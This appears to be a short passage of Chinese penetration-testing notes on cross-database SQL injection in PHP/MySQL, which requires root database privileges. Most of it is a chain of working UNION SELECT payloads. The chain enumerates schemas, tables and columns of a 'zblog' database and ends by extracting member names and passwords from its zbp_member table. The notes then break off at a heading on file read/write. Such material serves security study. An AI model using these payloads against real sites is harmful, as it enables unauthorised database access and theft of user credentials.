 #PHP-MYSQL-SQL 跨库查询
影响条件：当前数据库 ROOT 用户权限
测试不同数据库用户：root demo
union select 1,2,3,4,group_concat(schema_name),6 from
information_schema.schemata
union select 1,2,3,4,group_concat(table_name),6 from
information_schema.tables where table_schema='zblog'
union select 1,2,3,4,group_concat(column_name),6 from
information_schema.columns where table_name='zbp_member' and
table_schema='zblog'
union select 1,2,3,mem_Name,mem_Password,6 from zblog.zbp_member
需要注意这里，跨库
#PHP-MYSQL-SQL 文件读写